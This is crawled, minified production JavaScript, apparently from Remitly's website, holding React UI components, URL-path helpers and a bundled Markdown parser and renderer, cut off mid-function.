o.createElement(L,{className:(0,r.Ly)(S[n],S.text,u)},m)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},326438:(e,t,n)=>{n.d(t,{j:()=>a});var o=n(514041),r=n(294362),i=n(589750),s=n(520562),a=function(e){var t=e.onClick,n=e.disabled,a=e.className,l=e.styleSheet,c=e.variant,p=e.theme,u=e.children,d=e.value,h=e.testId,m=e.type,f=e.shape,g=e.size,v=(0,i.p)(p),y={shape:f,size:g},C=(0,s.f)(l,c,v,n,y);return o.createElement("button",{className:(0,r.Ly)(C,a),onClick:t,disabled:n,value:d,type:m,"data-testid":null!=h?h:""},u)};a.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>c});var o=n(585608),r=n(129677),i=n(45305),s=n(606072),a={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,i.IR)("xl","horizontal")),(0,i.IR)("md","vertical")),{minHeight:i.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,i.IR)("md","horizontal")),(0,i.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},s.pL.xsOnly((0,o.Cl)({minHeight:38},(0,i.IR)("sm","vertical"))))})},l={rounded:(0,i.vI)("full"),rectangular:(0,i.vI)("sm")},c=function(e,t,n,s,c){var p=n.button[t],u=(null==c?void 0:c.shape)||"rounded",d=(null==c?void 0:c.size)||"medium",h="small"===d,m=t===r.B.SECONDARY,f=a[d],g=h&&m,v=(0,i.rH)(g?"transparent":p.border,"focused");return e.style(l[u],(0,i.sO)("b2"),v,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,i.uI)("iconToText"),cursor:s?"not-allowed":"pointer",pointerEvents:s?"none":"auto",backgroundColor:p.background,color:p.text,opacity:s?i.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},f),{$nest:(0,o.Cl)((0,o.Cl)({},f.$nest),{"&:hover":s?{}:{backgroundColor:p.backgroundHover,color:p.textHover,borderColor:g?"transparent":p.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,i.TR)(p.focusOutline,p.focusOutlineOffset)),"&:active":s?{}:{backgroundColor:p.backgroundPressed,color:p.textPressed,borderColor:g?"transparent":p.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(585608),r=n(514041),i=n(294362);n(566870);var s=function(e){var t=e.children,n=e.className,s=e.tag,a=void 0===s?"div":s,l=e.rootMargin,c=e.threshold,p=void 0===c?0:c,u=e.onContentVisible,d=(0,o.zs)(r.useState(!1),2),h=d[0],m=d[1],f=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,h)}),[h]),g=f.containerStyles,v=f.contentVisibleStyles,y=function(e){var t=r.useRef(null),n=r.useRef(null),i=e.rootMargin,s=void 0===i?"0px":i,a=e.threshold,l=void 0===a?0:a,c=e.onIntersectionChanged,p=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:p,ref:t})}),[p,c]);return r.useEffect((function(){var e={rootMargin:s,threshold:l},o=t.current,r=new IntersectionObserver(u,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,s,l,u]),{ref:t,disconnect:p}}({rootMargin:l,threshold:p,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),m(!0),u&&u())}),[u])}).ref,C=h&&t?r.Children.only(t):null;return r.createElement(a,{className:(0,i.Ly)(g,v,n),ref:y},C)};s.displayName="LazyLoad";const a=s},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},634958:(e,t,n)=>{n.d(t,{W:()=>i});var o=n(514041),r=n(475331);function i(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},865580:(e,t,n)=>{var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>a,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],s=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],a=function(e){return i.filter((function(t){return t===e})).length>0},l=function(e){return s.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{n.d(t,{A:()=>u,Z:()=>p});var o=n(585608),r=n(321511),i=n(489243),s=n(235167),a=n(606072),l=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(p.light),grey:t(p.grey),light_blue:t(p.light_blue),dark:t(p.dark),gradient:t(p.gradient),experimental_gradient:t(p.experimental_gradient),macadamia:t(p.macadamia),eucalyptus:t(p.eucalyptus)}},p={light:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight1),a.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight2),a.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark1),a.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark2),a.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",l,i.colorBrandBlue14)},a.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},a.Hm.textLight1),{$nest:(0,o.Cl)({},a.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},a.$Y.bgEucalyptus),a.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},a.$Y.bgMacadamia),a.Hm.textDark4)};const u=function(e,t){var n=(0,s.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},49376:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,o){var r=e[o];return t.includes(o)?n[o]="".concat(r,"!important"):n[o]=r,n}),{})}},497496:(e,t,n)=>{n.d(t,{oS:()=>d,If:()=>p,p4:()=>h,d5:()=>m,uv:()=>a,UC:()=>l,SK:()=>u,ep:()=>c});var o,r=n(454256),i=n(46723),s={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:i.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:i.a.CIS.iso3}};function a(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function c(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=a(n);return l("/".concat(o,"/").concat(t,"/").concat(r))}function p(e,t,n,o){void 0===o&&(o="");var i=e.iso2.toLowerCase(),s=(0,r.UA)(n),c=a(o);return l("/".concat(i,"/").concat(t,"/").concat(s,"/").concat(c))}function u(e,t){return c(e,t,"transfer/send")}function d(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},m=function(e){return new Set(Object.keys(s)).has(e.iso3)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ad3733f6e86e601a52a0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js
body_size: 16728
content:
/*! For license information please see caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[7515],{620376:function(e,t,r){!function(){"use strict";var t={newline:/^\n+/,code:/^( {4}[^\n]+\n*)+/,fences:g,hr:/^ {0,3}((?:- *){3,}|(?:_ *){3,}|(?:\* *){3,})(?:\n+|$)/,heading:/^ *(#{1,6}) *([^\n]+?) *(?:#+ *)?(?:\n+|$)/,nptable:g,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3})(bull) [\s\S]+?(?:hr|def|\n{2,}(?! )(?!\1bull )\n*|\s*$)/,html:"^ {0,3}(?:<(script|pre|style)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?\\?>\\n*|<![A-Z][\\s\\S]*?>\\n*|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>\\n*|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:\\n{2,}|$)|<(?!script|pre|style)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$)|</(?!script|pre|style)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$))",def:/^ {0,3}\[(label)\]: *\n? *<?([^\s>]+)>?(?:(?: +\n? *| *\n *)(title))? *(?:\n+|$)/,table:g,lheading:/^([^\n]+)\n {0,3}(=|-){2,} *(?:\n+|$)/,paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading| {0,3}>|<\/?(?:tag)(?: +|\n|\/?>)|<(?:script|pre|style|!--))[^\n]+)*)/,text:/^[^\n]+/};function r(e){this.tokens=[],this.tokens.links=Object.create(null),this.options=e||b.defaults,this.rules=t.normal,this.options.pedantic?this.rules=t.pedantic:this.options.gfm&&(this.options.tables?this.rules=t.tables:this.rules=t.gfm)}t._label=/(?!\s*\])(?:\\[\[\]]|[^\[\]])+/,t._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,t.def=h(t.def).replace("label",t._label).replace("title",t._title).getRegex(),t.bullet=/(?:[*+-]|\d{1,9}\.)/,t.item=/^( *)(bull) ?[^\n]*(?:\n(?!\1bull ?)[^\n]*)*/,t.item=h(t.item,"gm").replace(/bull/g,t.bullet).getRegex(),t.list=h(t.list).replace(/bull/g,t.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+t.def.source+")").getRegex(),t._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",t._comment=/<!--(?!-?>)[\s\S]*?-->/,t.html=h(t.html,"i").replace("comment",t._comment).replace("tag",t._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),t.paragraph=h(t.paragraph).replace("hr",t.hr).replace("heading",t.heading).replace("lheading",t.lheading).replace("tag",t._tag).getRegex(),t.blockquote=h(t.blockquote).replace("paragraph",t.paragraph).getRegex(),t.normal=m({},t),t.gfm=m({},t.normal,{fences:/^ {0,3}(`{3,}|~{3,})([^`\n]*)\n(?:|([\s\S]*?)\n)(?: {0,3}\1[~`]* *(?:\n+|$)|$)/,paragraph:/^/,heading:/^ *(#{1,6}) +([^\n]+?) *#* *(?:\n+|$)/}),t.gfm.paragraph=h(t.paragraph).replace("(?!","(?!"+t.gfm.fences.source.replace("\\1","\\2")+"|"+t.list.source.replace("\\1","\\3")+"|").getRegex(),t.tables=m({},t.gfm,{nptable:/^ *([^|\n ].*\|.*)\n *([-:]+ *\|[-| :]*)(?:\n((?:.*[^>\n ].*(?:\n|$))*)\n*|$)/,table:/^ *\|(.+)\n *\|?( *[-:]+[-| :]*)(?:\n((?: *[^>\n ].*(?:\n|$))*)\n*|$)/}),t.pedantic=m({},t.normal,{html:h("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",t._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/}),r.rules=t,r.lex=function(e,t){return new r(t).lex(e)},r.prototype.lex=function(e){return e=e.replace(/\r\n|\r/g,"\n").replace(/\t/g,"    ").replace(/\u00a0/g," ").replace(/\u2424/g,"\n"),this.token(e,!0)},r.prototype.token=function(e,r){var n,i,s,o,l,a,u,c,h,p,f,d,g,m,k,b;for(e=e.replace(/^ +$/gm,"");e;)if((s=this.rules.newline.exec(e))&&(e=e.substring(s[0].length),s[0].length>1&&this.tokens.push({type:"space"})),s=this.rules.code.exec(e)){var w=this.tokens[this.tokens.length-1];e=e.substring(s[0].length),w&&"paragraph"===w.type?w.text+="\n"+s[0].trimRight():(s=s[0].replace(/^ {4}/gm,""),this.tokens.push({type:"code",codeBlockStyle:"indented",text:this.options.pedantic?s:x(s,"\n")}))}else if(s=this.rules.fences.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"code",lang:s[2]?s[2].trim():s[2],text:s[3]||""});else if(s=this.rules.heading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:s[1].length,text:s[2]});else if((s=this.rules.nptable.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f],a.header.length);this.tokens.push(a)}else if(s=this.rules.hr.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"hr"});else if(s=this.rules.blockquote.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"blockquote_start"}),s=s[0].replace(/^ *> ?/gm,""),this.token(s,r),this.tokens.push({type:"blockquote_end"});else if(s=this.rules.list.exec(e)){for(e=e.substring(s[0].length),u={type:"list_start",ordered:m=(o=s[2]).length>1,start:m?+o:"",loose:!1},this.tokens.push(u),c=[],n=!1,g=(s=s[0].match(this.rules.item)).length,f=0;f<g;f++)p=(a=s[f]).length,~(a=a.replace(/^ *([*+-]|\d+\.) */,"")).indexOf("\n ")&&(p-=a.length,a=this.options.pedantic?a.replace(/^ {1,4}/gm,""):a.replace(new RegExp("^ {1,"+p+"}","gm"),"")),f!==g-1&&(l=t.bullet.exec(s[f+1])[0],(o.length>1?1===l.length:l.length>1||this.options.smartLists&&l!==o)&&(e=s.slice(f+1).join("\n")+e,f=g-1)),i=n||/\n\n(?!\s*$)/.test(a),f!==g-1&&(n="\n"===a.charAt(a.length-1),i||(i=n)),i&&(u.loose=!0),b=void 0,(k=/^\[[ xX]\] /.test(a))&&(b=" "!==a[1],a=a.replace(/^\[[ xX]\] +/,"")),h={type:"list_item_start",task:k,checked:b,loose:i},c.push(h),this.tokens.push(h),this.token(a,!1),this.tokens.push({type:"list_item_end"});if(u.loose)for(g=c.length,f=0;f<g;f++)c[f].loose=!0;this.tokens.push({type:"list_end"})}else if(s=this.rules.html.exec(e))e=e.substring(s[0].length),this.tokens.push({type:this.options.sanitize?"paragraph":"html",pre:!this.options.sanitizer&&("pre"===s[1]||"script"===s[1]||"style"===s[1]),text:s[0]});else if(r&&(s=this.rules.def.exec(e)))e=e.substring(s[0].length),s[3]&&(s[3]=s[3].substring(1,s[3].length-1)),d=s[1].toLowerCase().replace(/\s+/g," "),this.tokens.links[d]||(this.tokens.links[d]={href:s[2],title:s[3]});else if((s=this.rules.table.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f].replace(/^ *\| *| *\| *$/g,""),a.header.length);this.tokens.push(a)}else if(s=this.rules.lheading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:"="===s[2]?1:2,text:s[1]});else if(r&&(s=this.rules.paragraph.exec(e)))e=e.substring(s[0].length),this.tokens.push({type:"paragraph",text:"\n"===s[1].charAt(s[1].length-1)?s[1].slice(0,-1):s[1]});else if(s=this.rules.text.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"text",text:s[0]});else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0));return this.tokens};var n={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:g,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(href(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(?!\s*\])((?:\\[\[\]]?|[^\[\]\\])+)\]/,nolink:/^!?\[(?!\s*\])((?:\[[^\[\]]*\]|\\[\[\]]|[^\[\]])*)\](?:\[\])?/,strong:/^__([^\s_])__(?!_)|^\*\*([^\s*])\*\*(?!\*)|^__([^\s][\s\S]*?[^\s])__(?!_)|^\*\*([^\s][\s\S]*?[^\s])\*\*(?!\*)/,em:/^_([^\s_])_(?!_)|^\*([^\s*<\[])\*(?!\*)|^_([^\s<][\s\S]*?[^\s_])_(?!_|[^\spunctuation])|^_([^\s_<][\s\S]*?[^\s])_(?!_|[^\spunctuation])|^\*([^\s<"][\s\S]*?[^\s\*])\*(?!\*|[^\spunctuation])|^\*([^\s*"<\[][\s\S]*?[^\s])\*(?!\*)/,code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:g,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*]|\b_|$)|[^ ](?= {2,}\n))|(?= {2,}\n))/};function i(e,t){if(this.options=t||b.defaults,this.links=e,this.rules=n.normal,this.renderer=this.options.renderer||new s,this.renderer.options=this.options,!this.links)throw new Error("Tokens array requires a `links` property.");this.options.pedantic?this.rules=n.pedantic:this.options.gfm&&(this.options.breaks?this.rules=n.breaks:this.rules=n.gfm)}function s(e){this.options=e||b.defaults}function o(){}function l(e){this.tokens=[],this.token=null,this.options=e||b.defaults,this.options.renderer=this.options.renderer||new s,this.renderer=this.options.renderer,this.renderer.options=this.options,this.slugger=new a}function a(){this.seen={}}function u(e,t){if(t){if(u.escapeTest.test(e))return e.replace(u.escapeReplace,(function(e){return u.replacements[e]}))}else if(u.escapeTestNoEncode.test(e))return e.replace(u.escapeReplaceNoEncode,(function(e){return u.replacements[e]}));return e}function c(e){return e.replace(/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi,(function(e,t){return"colon"===(t=t.toLowerCase())?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""}))}function h(e,t){return e=e.source||e,t=t||"",{replace:function(t,r){return r=(r=r.source||r).replace(/(^|[^\[])\^/g,"$1"),e=e.replace(t,r),this},getRegex:function(){return new RegExp(e,t)}}}function p(e,t,r){if(e){try{var n=decodeURIComponent(c(r)).replace(/[^\w:]/g,"").toLowerCase()}catch(e){return null}if(0===n.indexOf("javascript:")||0===n.indexOf("vbscript:")||0===n.indexOf("data:"))return null}t&&!d.test(r)&&(r=function(e,t){f[" "+e]||(/^[^:]+:\/*[^/]*$/.test(e)?f[" "+e]=e+"/":f[" "+e]=x(e,"/",!0));return e=f[" "+e],"//"===t.slice(0,2)?e.replace(/:[\s\S]*/,":")+t:"/"===t.charAt(0)?e.replace(/(:\/*[^/]*)[\s\S]*/,"$1")+t:e+t}(t,r));try{r=encodeURI(r).replace(/%25/g,"%")}catch(e){return null}return r}n._punctuation="!\"#$%&'()*+,\\-./:;<=>?@\\[^_{|}~",n.em=h(n.em).replace(/punctuation/g,n._punctuation).getRegex(),n._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,n._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,n._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,n.autolink=h(n.autolink).replace("scheme",n._scheme).replace("email",n._email).getRegex(),n._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,n.tag=h(n.tag).replace("comment",t._comment).replace("attribute",n._attribute).getRegex(),n._label=/(?:\[[^\[\]]*\]|\\[\[\]]?|`[^`]*`|`(?!`)|[^\[\]\\`])*?/,n._href=/\s*(<(?:\\[<>]?|[^\s<>\\])*>|[^\s\x00-\x1f]*)/,n._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,n.link=h(n.link).replace("label",n._label).replace("href",n._href).replace("title",n._title).getRegex(),n.reflink=h(n.reflink).replace("label",n._label).getRegex(),n.normal=m({},n),n.pedantic=m({},n.normal,{strong:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,em:/^_(?=\S)([\s\S]*?\S)_(?!_)|^\*(?=\S)([\s\S]*?\S)\*(?!\*)/,link:h(/^!?\[(label)\]\((.*?)\)/).replace("label",n._label).getRegex(),reflink:h(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",n._label).getRegex()}),n.gfm=m({},n.normal,{escape:h(n.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_~)]+(?!$))+/,del:/^~+(?=\S)([\s\S]*?\S)~+/,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*~]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))|(?= {2,}\n|[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))/}),n.gfm.url=h(n.gfm.url,"i").replace("email",n.gfm._extended_email).getRegex(),n.breaks=m({},n.gfm,{br:h(n.br).replace("{2,}","*").getRegex(),text:h(n.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()}),i.rules=n,i.output=function(e,t,r){return new i(t,r).output(e)},i.prototype.output=function(e){for(var t,r,n,s,o,l,a="";e;)if(o=this.rules.escape.exec(e))e=e.substring(o[0].length),a+=u(o[1]);else if(o=this.rules.tag.exec(e))!this.inLink&&/^<a /i.test(o[0])?this.inLink=!0:this.inLink&&/^<\/a>/i.test(o[0])&&(this.inLink=!1),!this.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(o[0])?this.inRawBlock=!0:this.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(o[0])&&(this.inRawBlock=!1),e=e.substring(o[0].length),a+=this.options.sanitize?this.options.sanitizer?this.options.sanitizer(o[0]):u(o[0]):o[0];else if(o=this.rules.link.exec(e)){var c=k(o[2],"()");if(c>-1){var h=o[0].length-(o[2].length-c)-(o[3]||"").length;o[2]=o[2].substring(0,c),o[0]=o[0].substring(0,h).trim(),o[3]=""}e=e.substring(o[0].length),this.inLink=!0,n=o[2],this.options.pedantic?(t=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(n))?(n=t[1],s=t[3]):s="":s=o[3]?o[3].slice(1,-1):"",n=n.trim().replace(/^<([\s\S]*)>$/,"$1"),a+=this.outputLink(o,{href:i.escapes(n),title:i.escapes(s)}),this.inLink=!1}else if((o=this.rules.reflink.exec(e))||(o=this.rules.nolink.exec(e))){if(e=e.substring(o[0].length),t=(o[2]||o[1]).replace(/\s+/g," "),!(t=this.links[t.toLowerCase()])||!t.href){a+=o[0].charAt(0),e=o[0].substring(1)+e;continue}this.inLink=!0,a+=this.outputLink(o,t),this.inLink=!1}else if(o=this.rules.strong.exec(e))e=e.substring(o[0].length),a+=this.renderer.strong(this.output(o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.em.exec(e))e=e.substring(o[0].length),a+=this.renderer.em(this.output(o[6]||o[5]||o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.code.exec(e))e=e.substring(o[0].length),a+=this.renderer.codespan(u(o[2].trim(),!0));else if(o=this.rules.br.exec(e))e=e.substring(o[0].length),a+=this.renderer.br();else if(o=this.rules.del.exec(e))e=e.substring(o[0].length),a+=this.renderer.del(this.output(o[1]));else if(o=this.rules.autolink.exec(e))e=e.substring(o[0].length),n="@"===o[2]?"mailto:"+(r=u(this.mangle(o[1]))):r=u(o[1]),a+=this.renderer.link(n,null,r);else if(this.inLink||!(o=this.rules.url.exec(e))){if(o=this.rules.text.exec(e))e=e.substring(o[0].length),this.inRawBlock?a+=this.renderer.text(o[0]):a+=this.renderer.text(u(this.smartypants(o[0])));else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0))}else{if("@"===o[2])n="mailto:"+(r=u(o[0]));else{do{l=o[0],o[0]=this.rules._backpedal.exec(o[0])[0]}while(l!==o[0]);r=u(o[0]),n="www."===o[1]?"http://"+r:r}e=e.substring(o[0].length),a+=this.renderer.link(n,null,r)}return a},i.escapes=function(e){return e?e.replace(i.rules._escapes,"$1"):e},i.prototype.outputLink=function(e,t){var r=t.href,n=t.title?u(t.title):null;return"!"!==e[0].charAt(0)?this.renderer.link(r,n,this.output(e[1])):this.renderer.image(r,n,u(e[1]))},i.prototype.smartypants=function(e){return this.options.smartypants?e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…"):e},i.prototype.mangle=function(e){if(!this.options.mangle)return e;for(var t,r="",n=e.length,i=0;i<n;i++)t=e.charCodeAt(i),Math.random()>.5&&(t="x"+t.toString(16)),r+="&#"+t+";";return r},s.prototype.code=function(e,t,r){var n=(t||"").match(/\S*/)[0];if(this.options.highlight){var i=this.options.highlight(e,n);null!=i&&i!==e&&(r=!0,e=i)}return n?'<pre><code class="'+this.options.langPrefix+u(n,!0)+'">'+(r?e:u(e,!0))+"</code></pre>\n":"<pre><code>"+(r?e:u(e,!0))+"</code></pre>"},s.prototype.blockquote=function(e){return"<blockquote>\n"+e+"</blockquote>\n"},s.prototype.html=function(e){return e},s.prototype.heading=function(e,t,r,n){return this.options.headerIds?"<h"+t+' id="'+this.options.headerPrefix+n.slug(r)+'">'+e+"</h"+t+">\n":"<h"+t+">"+e+"</h"+t+">\n"},s.prototype.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},s.prototype.list=function(e,t,r){var n=t?"ol":"ul";return"<"+n+(t&&1!==r?' 